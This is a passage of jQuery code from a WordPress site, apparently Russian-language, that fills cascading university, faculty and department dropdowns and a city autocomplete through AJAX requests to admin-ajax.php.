	 $(document).on('click','.select_univer_name_container_result li', function(){
	    	var id = $(this).data('id');
	    	$('input[name="user_tmp_univer_name_id"]').val(id);
	    	$('input[name="user_tmp_univer_name"]').val($(this).text());
	    	$(".select_univer_name_container_result").fadeOut();

	    	if(!$(".select_univer_facultet_container_result").length>0) {
	    		$('#univer_search .select_items').append('<select name="univer_facultet" class="select_univer_facultet_container_result"></select>');
	    	}

	    	

	    	get_univer_by_facult();
	    	
	    });
	 	 	function get_univer_by_facult(){
	 	 		var block = $('.select_univer_facultet_container_result');
	 			var univer_id = $('input[name="user_tmp_univer_name_id"]').val();
				$.ajax({
									url: '/wp-admin/admin-ajax.php',
									type: 'POST',
									data: 'action=get_univer_by_facultet&univer_id='+univer_id, // можно также передать в виде массива или объекта
									beforeSend: function( xhr ) {
										
									},
									success: function( data ) {
										
										var obj = jQuery.parseJSON(data);
										
										
										$(block).html('');
										if (obj.length == 0) {
			                
						                $(block).fadeOut();
						              //    $(".search_result").addClass('no_result');
							              }else{
							                for (var i = obj.length - 1; i >= 0; i--) {
							                	
							                    $(block).append('<option value = "'+obj[i]['id']+'">'+obj[i]['title']+'</option>');
							                  }
							                  $(block).fadeIn();
							              }
									}
								});
				$(block).change(function(){
					if(!$(".select_univer_kafedra_container_result").length>0) {
						$('#univer_search .select_items').append('<select name="univer_kafedra" class="select_univer_kafedra_container_result"></select>');
					}
					
					var block = $('.select_univer_kafedra_container_result');
					var facult_id = $(this).val();
									$.ajax({
									url: '/wp-admin/admin-ajax.php',
									type: 'POST',
									data: 'action=get_univer_by_kafedra&facult_id='+facult_id, // можно также передать в виде массива или объекта
									beforeSend: function( xhr ) {
										
									},
									success: function( data ) {
										
										var obj = jQuery.parseJSON(data);
										
										
										$(block).html('');
										if (obj.length == 0) {
			                
						                $(block).fadeOut();
						              //    $(".search_result").addClass('no_result');
							              }else{
							                for (var i = obj.length - 1; i >= 0; i--) {
							                	
							                    $(block).append('<option value = "'+obj[i]['id']+'">'+obj[i]['title']+'</option>');
							                  }
							                  $(block).fadeIn();
							              }
									}
								});
				});
					
				
	 	}
	    function select_univer_city(){
	    	   $('input[name="user_cy_tmp_univer"]').bind("keyup", function() {
					var block = $('.select_univer_city_result');
					if(this.value.length >= 2){
								city = this.value;
								$.ajax({
									url: '/wp-admin/admin-ajax.php',
									type: 'POST',
									data: 'action=search_city&city='+city, // можно также передать в виде массива или объекта
									beforeSend: function( xhr ) {
										
									},
									success: function( data ) {
										
										var obj = jQuery.parseJSON(data);
										
										
										$(block).html('');
										if (obj.length == 0) {
			                
						                $(block).fadeOut();
						              //    $(".search_result").addClass('no_result');
							              }else{
							                reg = new RegExp(city, 'gi');
							                for (var i = obj.length - 1; i >= 0; i--) {
							                	
							                    $(block).append('<li data-id = "'+obj[i]['id']+'">'+obj[i]['title'].replace(reg,function(str){return '<span>'+str+'</span>'})+'</li>');
							                  }
							                  $(block).fadeIn();
							              }
									}
								});
					}
				});


	    }


	    $('.add_univer_link').on('click',function(e){
	    	e.preventDefault();
	    	$('.select_univer').text('+ Изменить университет');
	    	$('#univer_search').modal('hide');
	    });
});